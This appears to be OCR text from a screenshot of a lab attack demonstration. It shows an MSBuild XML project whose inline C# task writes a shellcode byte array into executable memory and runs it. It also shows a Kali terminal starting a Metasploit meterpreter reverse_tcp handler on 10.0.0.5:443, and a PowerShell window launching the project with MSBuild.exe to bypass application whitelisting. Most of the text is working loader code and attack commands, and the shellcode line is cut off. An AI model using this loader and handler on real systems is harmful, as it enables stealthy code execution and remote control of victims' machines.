 File Edit Selection View Go Help
Untitled-1
1 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
2 <!-- This
3 <!-- C:\Win
4 <!-- Save T
5 <!-- Author
6 <!-- Licens
7 <Target Name="
8 <ClassExampl
9 </Target>
10 <UsingTask
11 TaskName="Cl
12 TaskFactory=
13 AssemblyFile
14 <Task>
15
16 <Code Type
17 <![CDATA[
18 using System
19 using System
20 using Micros
21 using Micros
22 public class
23 {
24 private st
25 private st
26 [DllImport
27 private
28 UInt32 s
29 [DllImport
30 private
31 UInt32 l
32 UInt32 d
33 UInt32 l
34 IntPtr p
35 UInt32 d
36 ref UInt
37 );
38 [DllImport
39 private
40 IntPtr h
41 UInt32 d
42 );
43 public override bool Execute()
44 {
45 byte[] shellcode = new byte[] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0
46
47 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
48 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
49 Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
50 IntPtr hThread = IntPtr.Zero;
51 UInt32 threadId = 0;
52 IntPtr pinfo = IntPtr.Zero;
53 hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
54 WaitForSingleObject(hThread, 0xFFFFFFFF);
55 return true;
56 }
57 }
58 ]]>
59 </Code>
60 </Task>
61 </UsingTask>
62 </Project>
63
64
1
2
0 0
Ln 45, Col 1752 (1707 selected) Spaces: 4 UTF-8 LF XML
kali01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 20:57 1
msfconsole -x
msfconsole -x 98x32
~ msfconsole -x "use exploits/multi/handler; set lhost 10.0.0.5; set lport 443; set payload win
dows/meterpreter/reverse_tcp; exploit"
=[ metasploit v4.17.16-dev ]
+ -- --=[ 1813 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
lhost => 10.0.0.5
lport => 443
payload => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 10.0.0.5:443
Right Ctrl
File Machine View Input Devices Help
Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Loading personal and system profiles took 618ms.
PS C:\Users\sandy> C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\bad\bad.xml
Activate Windows
Go to Settings to activate Windows.
ENG
8:57 PM
4/4/2019
Right Ctrl